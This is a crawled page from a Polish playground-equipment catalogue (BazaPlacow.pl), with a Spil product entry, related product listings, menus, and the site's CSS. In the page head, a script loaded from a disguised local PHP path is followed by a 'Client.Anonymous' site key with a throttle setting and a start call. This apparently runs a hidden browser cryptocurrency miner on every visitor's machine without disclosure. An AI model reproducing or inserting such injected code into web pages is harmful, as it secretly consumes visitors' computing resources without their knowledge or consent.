

--- FILE ---
content_type: text/html
request_url: http://www.bazaplacow.pl/dodatki-518910-dodatki-f58afe73074ddfa7048b4847aa980db9
body_size: 5080
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Spil Dodatki 518910 | Wyposażenie placów zabaw</title> <link href="style.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-70849952-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="topPan"> <span><a href="/">BazaPlacow.pl</a></span> <p>Katalog producentów placów zabaw</p> <div id="topContactPan"> </div> <div id="topMenuPan"> <div id="topMenuLeftPan"></div> <div id="topMenuMiddlePan"> <ul> <li class="home">BazaPlacow.pl</li> <li><a href="/l,category">Kategorie produktów</a></li> <li><a href="/l,brand">Producenci placów zabaw</a></li> </ul> </div> <div id="topMenuRightPan"></div> </div> </div> <div id="bodyPan"> <div id="bodyLeftPan"> <h2>Spil Dodatki 518910</h2> <div style="margin-bottom: 20px;"> <a href="dodatki-518910-dodatki-f58afe73074ddfa7048b4847aa980db9"><img src="http://www.bazaplacow.pl/zdjecia/d/dodatki-518910-dodatki-f58afe73074ddfa7048b4847aa980db9.jpg" width="400" alt="Spil Dodatki 518910" /></a> <p>Producent: <a href="/spil">Spil</a></p> <p>Cena: skontaktuj się z producentem</p> <p>Kategoria: <a href="/">D</a></p> <p><strong>Opis</strong><br /> </p> <p><strong>Wymiary</strong><br />długość (cm): 80<br />szerokość (cm): 40<br />Wymiary strefy bezpieczeństwa długość (cm): 300<br />Wymiary strefy bezpieczeństwa szerokość (cm): 300<br />HIC (cm): 90<br /></p> <p><strong>Elementy</strong><br /> </p> <p><strong>Pliki</strong><br /> </p> </div> <div style="clear: both;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-karolina-kolekcja-metalowa-966417a0c47fd576741401e93bbdd2af"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zestaw Karolina" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-karolina-kolekcja-metalowa-966417a0c47fd576741401e93bbdd2af">Saternus Zestaw Karolina</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zestaw Karolina to nowoczesna koncepcja urządzenia na plac zabaw oparta na elementach linowych oraz sprawnościowych. W skład zestawu wchodzi m.in.: linarium łukowe i pionowe, ścianka wspinaczkowa, drabinka pozioma, zestaw do przewrotów, wieża bez dachu oraz zjeżdżalnia. Konstrukcja urządzenia jest wykonana ze stali ocynkowanej kąpielowo w kolorze niebieskim. Wypełnienia i dachy to wysokiej jakości tworzywo sztuczne HDPE oraz zjeżdżalnie wykonane ze stali nierdzewnej. Dla osób poszukujących rozwiązania ekonomicznego istnieje możliwość zastąpienia HDPE sklejką wodoodporną.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="piaskownica-kwadratowa-o-boku-24-m-piaskownice-f06d742b864245ed773c6abd6eb993c0"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Piaskownica kwadratowa o boku 2,4 m" style="float: right;" /></a> <p class="p2"> <a href="/piaskownica-kwadratowa-o-boku-24-m-piaskownice-f06d742b864245ed773c6abd6eb993c0">Saternus Piaskownica kwadratowa o boku 2,4 m</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Boki piaskownicy wykonane są z tworzywa HDPE , którego cechą jest bardzo wysoka wytrzymałość i odporność na działanie czynników atmosferycznych przy zachowaniu bogatej palety barw. W tej wersji boki piaskownicy wykonane są z materiału wyższej jakości- płyt HDPE.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="bambini-004-brak-danych-2c312f37dd88382e317ec2550e095e48"><img src="http://www.bazaplacow.pl/zdjecia/b/bambini-004-brak-danych-2c312f37dd88382e317ec2550e095e48.jpg" width="90" height="90" alt="Elmo Place Zabaw BAMBINI 004" style="float: right;" /></a> <p class="p2"> <a href="/bambini-004-brak-danych-2c312f37dd88382e317ec2550e095e48">Elmo Place Zabaw BAMBINI 004</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Konstrukcja zestawów BAMBINI wykonana jest z drewna sosnowego, klejonego – kantówki o przekroju 100/100 mm, zabezpieczonej przed wpływem czynników atmosferycznych po przez dwukrotne malowanie akrylowymi preparatami ochronnymi. Elementy konstrukcyjne utwierdzone w gruncie za pomocą kotew stalowych przytwierdzonych do fundamentów punktowych. Elementy pełne wykonane z płyty HDPE. Zjeżdżalnia ze stali kwasoodpornej z bokami HDPE, lub z laminatu. Liny atestowane wzmacniane metalowym rdzeniem. Elementy metalowe  malowane proszkowo.  </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="prasa-noznawioslarz-brak-danych-efd0f117dd0897fe18f85750bf24aa5e"><img src="http://www.bazaplacow.pl/zdjecia/p/prasa-noznawioslarz-brak-danych-efd0f117dd0897fe18f85750bf24aa5e.jpg" width="90" height="90" alt="Elmo Place Zabaw Prasa nożna+wioślarz" style="float: right;" /></a> <p class="p2"> <a href="/prasa-noznawioslarz-brak-danych-efd0f117dd0897fe18f85750bf24aa5e">Elmo Place Zabaw Prasa nożna+wioślarz</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Urządzenia fitness to linia stalowych, bezobsługowych urządzeń sprawnościowych odpornych na warunki atmosferyczne i próby zniszczenia. Zbudowane są z grubych stalowych rur i zaprojektowane tak, aby być bezpieczne i łatwe w instalacji.Outdoor Fitness Center to linia stalowych, bezobsługowych urządzeń sprawnościowych odpornych na warunki atmosferyczne i próby zniszczenia. Zbudowane są z grubych stalowych rur i zaprojektowane tak, aby być bezpieczne i łatwe w instalacji.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="tablica-potrojna-001-brak-danych-cce2241d8e5a7d7afe768a556498fc44"><img src="http://www.bazaplacow.pl/zdjecia/t/tablica-potrojna-001-brak-danych-cce2241d8e5a7d7afe768a556498fc44.jpg" width="90" height="90" alt="Elmo Place Zabaw Tablica potrójna 001" style="float: right;" /></a> <p class="p2"> <a href="/tablica-potrojna-001-brak-danych-cce2241d8e5a7d7afe768a556498fc44">Elmo Place Zabaw Tablica potrójna 001</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Tablica potrójna 001 na plac zabaw</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="wagonik-zamkniety-wagoniki-11ab735aa56743ba44f948c6a4f2650a"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Wagonik zamknięty" style="float: right;" /></a> <p class="p2"> <a href="/wagonik-zamkniety-wagoniki-11ab735aa56743ba44f948c6a4f2650a">Saternus Wagonik zamknięty</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Wagonik zamknięty dzięki estetycznemu zadaszeniu, umożliwia schowanie się przed słońcem. Jest on również doskonałym uzupełnieniem projektu placu zabaw. W kolekcji klasycznej konstrukcje zestawu dostępne są w dwóch wersjach technologicznych: drewnie sosnowym klejonym i litym. Wagonik zamknięty posiada daszek oraz osłony boczne wykonane z sklejki wodoodpornej lub wysokiej jakości HDPE.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="statek-discovery-tematyczne-place-3850e66d44b213141b1fa8a4ffcfb7e7"><img src="http://www.bazaplacow.pl/zdjecia/s/statek-discovery-tematyczne-place-3850e66d44b213141b1fa8a4ffcfb7e7.jpg" width="90" height="90" alt="Lars Laj Statek" style="float: right;" /></a> <p class="p2"> <a href="/statek-discovery-tematyczne-place-3850e66d44b213141b1fa8a4ffcfb7e7">Lars Laj Statek</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="prasa-nozna-brak-danych-3f7234e8133e38466b305083bd0a5ad7"><img src="http://www.bazaplacow.pl/zdjecia/p/prasa-nozna-brak-danych-3f7234e8133e38466b305083bd0a5ad7.jpg" width="90" height="90" alt="Elmo Place Zabaw Prasa nożna" style="float: right;" /></a> <p class="p2"> <a href="/prasa-nozna-brak-danych-3f7234e8133e38466b305083bd0a5ad7">Elmo Place Zabaw Prasa nożna</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Urządzenia fitness to linia stalowych, bezobsługowych urządzeń sprawnościowych odpornych na warunki atmosferyczne i próby zniszczenia. Zbudowane są z grubych stalowych rur i zaprojektowane tak, aby być bezpieczne i łatwe w instalacji.Outdoor Fitness Center to linia stalowych, bezobsługowych urządzeń sprawnościowych odpornych na warunki atmosferyczne i próby zniszczenia. Zbudowane są z grubych stalowych rur i zaprojektowane tak, aby być bezpieczne i łatwe w instalacji.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="wyzwanie-nature-aztec-zestawy-wielofunkcyjne-classic-nature-a8fd71eedbc1b199b01eb3dc8c89fa27"><img src="http://www.bazaplacow.pl/zdjecia/w/wyzwanie-nature-aztec-zestawy-wielofunkcyjne-classic-nature-a8fd71eedbc1b199b01eb3dc8c89fa27.jpg" width="90" height="90" alt="Lars Laj Wyzwanie Nature Aztec" style="float: right;" /></a> <p class="p2"> <a href="/wyzwanie-nature-aztec-zestawy-wielofunkcyjne-classic-nature-a8fd71eedbc1b199b01eb3dc8c89fa27">Lars Laj Wyzwanie Nature Aztec</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="6071-urbaniq-7f2131153ec9262cb22d90634f7910b8"><img src="http://www.bazaplacow.pl/zdjecia/6/6071-urbaniq-7f2131153ec9262cb22d90634f7910b8.jpg" width="90" height="90" alt="Buglo 6071" style="float: right;" /></a> <p class="p2"> <a href="/6071-urbaniq-7f2131153ec9262cb22d90634f7910b8">Buglo 6071</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-tom-kolekcja-metalowa-2262a6ad225abe554b92e391f3fa0d63"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zestaw Tom" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-tom-kolekcja-metalowa-2262a6ad225abe554b92e391f3fa0d63">Saternus Zestaw Tom</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zestaw Tom to urządzenie stworzone na rzucie kwadratu składające się z drabinek pionowych i poziomych, mostku linowego, pomostu ruchomego, rury strażackiej, wież bez dachu i z dachem oraz zestawu do przewrotów. Konstrukcja urządzenia jest wykonana ze stali ocynkowanej kąpielowo w kolorze niebieskim. Wypełnienia i dachy to wysokiej jakości tworzywo sztuczne HDPE oraz zjeżdżalnie wykonane ze stali nierdzewnej. Dla osób poszukujących rozwiązania ekonomicznego istnieje możliwość zastąpienia HDPE sklejką wodoodporną.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="pajak-urzadzenia-sprawnosciowe-389d44f9b359a6c9e56adde4e5927d2c"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Pająk" style="float: right;" /></a> <p class="p2"> <a href="/pajak-urzadzenia-sprawnosciowe-389d44f9b359a6c9e56adde4e5927d2c">Saternus Pająk</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Pająk to rozbudowane urządzenie gimnastyczne zaprojektowane z myślą o dzieciach, które lubią wspinaczkę i podciąganie.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="8014-active-3-12-lat-2cb0c38052f65d9ee27ef90629759b56"><img src="http://www.bazaplacow.pl/zdjecia/8/8014-active-3-12-lat-2cb0c38052f65d9ee27ef90629759b56.jpg" width="90" height="90" alt="Buglo 8014" style="float: right;" /></a> <p class="p2"> <a href="/8014-active-3-12-lat-2cb0c38052f65d9ee27ef90629759b56">Buglo 8014</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="plytki-gumowe-100-nawierzchnie-plytkigumowe-9fdd97d115cb778111573ece8e9923ed"><img src="http://www.bazaplacow.pl/zdjecia/p/plytki-gumowe-100-nawierzchnie-plytkigumowe-9fdd97d115cb778111573ece8e9923ed.jpg" width="90" height="90" alt="Lars Laj Płytki gumowe 100" style="float: right;" /></a> <p class="p2"> <a href="/plytki-gumowe-100-nawierzchnie-plytkigumowe-9fdd97d115cb778111573ece8e9923ed">Lars Laj Płytki gumowe 100</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-taurus-kolekcja-metalowa-f499662711a871051c3d15b6716b9703"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zestaw Taurus" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-taurus-kolekcja-metalowa-f499662711a871051c3d15b6716b9703">Saternus Zestaw Taurus</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zestaw Taurus to połączenie wieży, zjeżdżalni, linarium, schodków i rury strażackiej. Poprzez swoje zróżnicowanie funkcjonalne daje możliwość zabawy dzieciom w różnym wieku. W celu pobrania plików 2D i 3D bardzo prosimy o kontakt z działem architektury: architekci@saternus.pl</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="combination-8-skateparki-betonowe-skateparki-betonowe-7a9bb76f6049c69d0c93df034177ae83"><img src="http://www.bazaplacow.pl/zdjecia/c/combination-8-skateparki-betonowe-skateparki-betonowe-7a9bb76f6049c69d0c93df034177ae83.jpg" width="90" height="90" alt="Lars Laj Combination 8" style="float: right;" /></a> <p class="p2"> <a href="/combination-8-skateparki-betonowe-skateparki-betonowe-7a9bb76f6049c69d0c93df034177ae83">Lars Laj Combination 8</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="labirynt-001-brak-danych-169b47b03e5f745264e191a98b422092"><img src="http://www.bazaplacow.pl/zdjecia/l/labirynt-001-brak-danych-169b47b03e5f745264e191a98b422092.jpg" width="90" height="90" alt="Elmo Place Zabaw Labirynt 001" style="float: right;" /></a> <p class="p2"> <a href="/labirynt-001-brak-danych-169b47b03e5f745264e191a98b422092">Elmo Place Zabaw Labirynt 001</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Labirynt dla dzieci na plac zabaw</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="tunel-tory-przeszkod-pioneer-51abf23836e3fb4695b92e719c635252"><img src="http://www.bazaplacow.pl/zdjecia/t/tunel-tory-przeszkod-pioneer-51abf23836e3fb4695b92e719c635252.jpg" width="90" height="90" alt="Lars Laj Tunel" style="float: right;" /></a> <p class="p2"> <a href="/tunel-tory-przeszkod-pioneer-51abf23836e3fb4695b92e719c635252">Lars Laj Tunel</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="1005-active-3-12-lat-22e6b39399fdd42d9c78e026ba4298ab"><img src="http://www.bazaplacow.pl/zdjecia/1/1005-active-3-12-lat-22e6b39399fdd42d9c78e026ba4298ab.jpg" width="90" height="90" alt="Buglo 1005" style="float: right;" /></a> <p class="p2"> <a href="/1005-active-3-12-lat-22e6b39399fdd42d9c78e026ba4298ab">Buglo 1005</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="8029-single-3b7efa8aa693d706ddfa9b9dbfd3a8f7"><img src="http://www.bazaplacow.pl/zdjecia/8/8029-single-3b7efa8aa693d706ddfa9b9dbfd3a8f7.jpg" width="90" height="90" alt="Buglo 8029" style="float: right;" /></a> <p class="p2"> <a href="/8029-single-3b7efa8aa693d706ddfa9b9dbfd3a8f7">Buglo 8029</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zjezdzalnia-dla-malucha-kolekcja-eko-744590dbac68436e75e1f15d69acc39b"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zjeżdżalnia dla Malucha" style="float: right;" /></a> <p class="p2"> <a href="/zjezdzalnia-dla-malucha-kolekcja-eko-744590dbac68436e75e1f15d69acc39b">Saternus Zjeżdżalnia dla Malucha</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zjeżdżalnia dla Malucha to najprostsze urządzenie zabawowe składające się z drabinki wejściowej i zjeżdżalni nierdzewnej. Urządzenia z tej kolekcji charakteryzują się futurystycznymi kształtami dachów, barierek oraz wypełnień ze sklejki wodoodpornej. Konstrukcja urządzenia wykonana jest z drewna sosnowego litego, pomalowanego na kolor orzechowy.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="fantazja-503201-fantazja-0c9b34206a8a5f8474cdc2f032286da3"><img src="http://www.bazaplacow.pl/zdjecia/f/fantazja-503201-fantazja-0c9b34206a8a5f8474cdc2f032286da3.jpg" width="90" height="90" alt="Spil Fantazja 503201" style="float: right;" /></a> <p class="p2"> <a href="/fantazja-503201-fantazja-0c9b34206a8a5f8474cdc2f032286da3">Spil Fantazja 503201</a> </p> <p>Brand: Spil</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="hustawka-podwojna-hustawki-nature-e846e71ebdcd694681a572d2a384d75c"><img src="http://www.bazaplacow.pl/zdjecia/h/hustawka-podwojna-hustawki-nature-e846e71ebdcd694681a572d2a384d75c.jpg" width="90" height="90" alt="Lars Laj Huśtawka Podwójna" style="float: right;" /></a> <p class="p2"> <a href="/hustawka-podwojna-hustawki-nature-e846e71ebdcd694681a572d2a384d75c">Lars Laj Huśtawka Podwójna</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="pojedyncza-przeplotnia-tory-przeszkod-atlantis-6d0802d2b551158a825b867c50e66e96"><img src="http://www.bazaplacow.pl/zdjecia/p/pojedyncza-przeplotnia-tory-przeszkod-atlantis-6d0802d2b551158a825b867c50e66e96.jpg" width="90" height="90" alt="Lars Laj Pojedyncza przeplotnia" style="float: right;" /></a> <p class="p2"> <a href="/pojedyncza-przeplotnia-tory-przeszkod-atlantis-6d0802d2b551158a825b867c50e66e96">Lars Laj Pojedyncza przeplotnia</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div> </div> <div id="bodyRightPan"> <h2><span>Producenci</span></h2> <ul> <li><a href="/novum">Novum</a></li><li><a href="/lars-laj">Lars Laj</a></li><li><a href="/saternus">Saternus</a></li><li><a href="/educarium">Educarium</a></li><li><a href="/buglo">Buglo</a></li><li><a href="/inter-play">Inter Play</a></li><li><a href="/elmo-place-zabaw">Elmo Place Zabaw</a></li><li><a href="/comes">Comes</a></li> </ul> <h2><span>Kategorie</span></h2> <ul> <li><a href="/szkoly-podstawowe">Szkoły podstawowe</a></li><li><a href="/aranzacje-sal">Aranżacje sal</a></li><li><a href="/przedszkola">Przedszkola</a></li><li><a href="/materialy-edukacyjne">Materiały edukacyjne</a></li><li><a href="/aktywnosc-artystyczna">Aktywność artystyczna</a></li><li><a href="/szkoly-gimnazjalne-i-ponadgimnazjalne">Szkoły gimnazjalne i ponadgimnazjalne</a></li><li><a href="/zlobki">Żłobki</a></li><li><a href="/aktywnosc-ruchowa">Aktywność ruchowa</a></li><li><a href="/ksztaltki-piankowe-i-granulatowe">Kształtki piankowe i granulatowe</a></li><li><a href="/ksztaltki-piankowe">Kształtki piankowe</a></li><li><a href="/stoly">Stoły</a></li><li><a href="/place-zabaw">Place zabaw</a></li><li><a href="/stoly-i-biurka">Stoły i biurka</a></li><li><a href="/szkoly-wyzsze">Szkoły wyższe</a></li><li><a href="/urzadzenia-fitness">Urządzenia fitness</a></li><li><a href="/zabawki">Zabawki</a></li><li><a href="/place-zabaw-i-urzadzenia-fitness">Place zabaw i urządzenia fitness</a></li><li><a href="/zestawy">Zestawy</a></li><li><a href="/siedziska-piankowe">Siedziska piankowe</a></li><li><a href="/siedziska-piankowe-i-granulatowe">Siedziska piankowe i granulatowe</a></li><li><a href="/krzesla">Krzesła</a></li><li><a href="/gry">Gry</a></li><li><a href="/meble-biurowe">Meble biurowe</a></li><li><a href="/materialy-papiernicze">Materiały papiernicze</a></li> </ul> </div> </div> <div id="footermainPan"> <div id="footerPan"> <p class="copyright">©BazaPlacow.pl. All right reserved.</p> <ul class="templateworld"> <li>design by:</li> <li><a href="http://www.templateworld.com" target="_blank" rel="nofollow">Template World</a></li> </ul> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.bazaplacow.pl/style.css
body_size: 1903
content:
/* CSS Document */
body{padding:0px; margin:0px; background:url(images/mainbg.gif) 0 0 repeat-x #fff; color:#5E5E5E; font:13px/18px Arial, Helvetica, sans-serif;}
div, p, ul, h2, h3, img{padding:0px; margin:0px;}
ul{list-style-type:none;}

/*----TOP PANEL----*/
#topPan{width:778px; height:128px; position:relative; margin:0 auto; background:url(images/topPan-bg.gif) 0 0 repeat-x #15AEFD; color:#fff; padding-bottom:0px; padding-right:0px; padding-left:0px; padding-top:30px;}
#topPan img.logo{width:245px; height:37px; position:absolute; top:33px; left:43px;}
#topPan img.book{width:158px; height:99px; position:absolute; top:20px; right:46px;}

#topPan p{font-size:16px; padding:40px 0 0 43px;}

#topContactPan{width:159px; height:51px; position:absolute; top:43px; right:240px;}
#topContactPan p.callus{background:#0C71A4; color:#fff; width:64px; height:14px; line-height:14px; font-size:14px; font-weight:bold; text-transform:uppercase; padding:0px;}
#topContactPan p.no{font-size:26px; padding:4px 0 0;}

#topMenuPan{width:683px; height:16px; position:absolute; bottom:9px; left:48px;}
#topMenuLeftPan{width:69px; height:16px; float:left; background:url(images/menu-leftbg.gif) 0 0 no-repeat;}
#topMenuMiddlePan{width:544px; height:16px; float:left;}

#topMenuMiddlePan ul{width:544px; height:16px;}
#topMenuMiddlePan ul li{width:180px; height:16px; border-right:1px solid #E5E5E5; float:left;}
#topMenuMiddlePan ul li a{width:180px; height:16px; display:block; background:#fff; color:#4A4A4A; font:10px/16px "Trebuchet MS",Arial, Helvetica, sans-serif; text-decoration:none; font-weight:bold; text-align:center; text-transform:uppercase;}
#topMenuMiddlePan ul li a:hover{background:#fff; color:#0574AF; text-decoration:none;}
#topMenuMiddlePan ul li.home{background:#fff; color:#0574AF; text-decoration:none; font:10px/16px "Trebuchet MS",Arial, Helvetica, sans-serif; font-weight:bold; text-align:center; text-transform:uppercase;}
#topMenuMiddlePan ul li.contact a:hover{background:#fff; color:#0574AF; text-decoration:none;}

#topMenuRightPan{width:70px; height:16px; float:left; background:url(images/menu-rightbg.gif) 0 0 no-repeat;}
/*----/TOP PANEL----*/
/*----BODY PANEL----*/
#bodyPan{width:683px; position:relative; margin:0 auto; padding:25px 0 0;}
/*----BODY LEFT PANEL----*/
#bodyLeftPan{width:410px; float:left; padding:12px 36px 0 0;}
#bodyLeftPan h2{width:410px; background:url(images/border1.gif) 100% 70% no-repeat #fff; color:#00111A; font:28px/28px Georgia, "Times New Roman", Times, serif;}
#bodyLeftPan h2 span{background:#fff; color:#046598;}

#bodyLeftPan h3{width:410px; height:30px; background:url(images/border2.gif) 100% 70% no-repeat #fff; color:#00111A; font:28px/28px Georgia, "Times New Roman", Times, serif;}
#bodyLeftPan h3 span{background:#fff; color:#046598;}

#bodyLeftPan p{padding:7px 0 0;}
#bodyLeftPan p span{background:#fff; color:#046598; font-weight:bold;}

#bodyLeftPan ul{width:410px; margin:10px 0 0;}
#bodyLeftPan ul li{width:410px; height:20px;}
#bodyLeftPan ul li a{width:390px; height:20px; background:url(images/button.gif) 0 6px no-repeat #fff; color:#1A1A1A; text-decoration:underline; padding:0 0 0 20px;}
#bodyLeftPan ul li a:hover{width:390px; height:20px; background:url(images/button-hover.gif) 0 6px no-repeat #fff; color:#676363; text-decoration:underline;}

#bodyLeftPan p.more{background:#F3F3F3; color:#003D5C; width:410px; height:11px; margin:25px 0; padding:0px; line-height:11px; font-size:11px; }
#bodyLeftPan p.more a{display:block; width:44px; height:11px; background:#fff; color:#003D5C; text-decoration:none; margin:0 0 0 246px; line-height:11px; text-align:center; padding:0px; text-transform:uppercase;}
#bodyLeftPan p.more a:hover{display:block; width:44px; height:11px; background:#E0DEDE; color:#003D5C; text-decoration:none;}

#bodyLeftNextPan{width:410px; clear:both; padding:10px 0 0;}
#bodyLeftPan p.next{background:#F3F3F3; color:#003D5C; width:410px; height:11px; padding:0px; line-height:11px; font-size:11px; clear:both; }
#bodyLeftPan p.next a{display:block; width:44px; height:11px; background:#fff; color:#003D5C; text-decoration:none; margin:0 0 0 246px; line-height:11px; text-align:center; padding:0px; text-transform:uppercase;}
#bodyLeftPan p.next a:hover{display:block; width:44px; height:11px; background:#E0DEDE; color:#003D5C; text-decoration:none;}

#bookcatagories{width:410px; position:relative; margin:0 auto; padding:5px 0 0;}
#namePan{width:156px; float:left; background:url(images/name-dot.gif) 100% 85% no-repeat #fff; color:#4F4F4F; font-size:14px; text-transform:uppercase;}
#nameonePan{width:156px; float:left;}
#nameonePan ul{width:156px;}
#nameonePan ul li{width:140px; height:20px; background:url(images/arrow.gif) 0 6px no-repeat #fff; color:#03537D; padding:0 0 0 10px;}

#pricePan{width:106px; float:left; background:url(images/price-dot.gif) 100% 85% no-repeat #fff; color:#4F4F4F; font-size:14px; text-transform:uppercase;}
#priceonePan{width:143px; float:left;}
#priceonePan ul{width:143px;}
#priceonePan ul li{width:133px; height:20px; background:url(images/price-border.gif) 100% 50% no-repeat #fff; color:#00111A; line-height:20px; font-size:12px; font-weight:bold; padding:0 0 0 10px;}

#discountPan{width:126px; float:left; background:url(images/discount-dot.gif) 100% 85% no-repeat #fff; color:#4F4F4F; font-size:14px; text-transform:uppercase; padding:0 0 0 12px;}
#discountonePan{width:110px; float:left;}
#discountonePan ul{width:110px;}
#discountonePan ul li{width:100px; height:20px; background:url(images/dicount-border.gif) 100% 50% no-repeat #fff; color:#00111A; font-size:12px; font-weight:bold; padding:0 0 0 10px;}

/*----/BODY LEFT PANEL----*/
/*----BODY RIGHT PANEL----*/
#bodyRightPan{width:235px; float:left; border:1px solid #DADADA; background:#F3F3F3; color:#1A1A1A; padding:0 0 28px;}

#bodyRightPan h2{width:195px; height:35px; display:block; border:1px solid #DADADA; background:#fff; color:#00111A; font:24px/34px Georgia, "Times New Roman", Times, serif; margin:6px 8px 16px; padding:0 0 0 20px;}
#bodyRightPan h2 span{background:#fff; color:#046598;}

#bodyRightPan h3{width:195px; height:35px; display:block; border:1px solid #DADADA; background:#fff; color:#00111A; font:24px/34px Georgia, "Times New Roman", Times, serif; margin:6px 8px 0; padding:0 0 0 20px;}
#bodyRightPan h3 span{background:#fff; color:#046598;}

#bodyRightPan ul{width:180px; margin:0 0 17px 29px;}
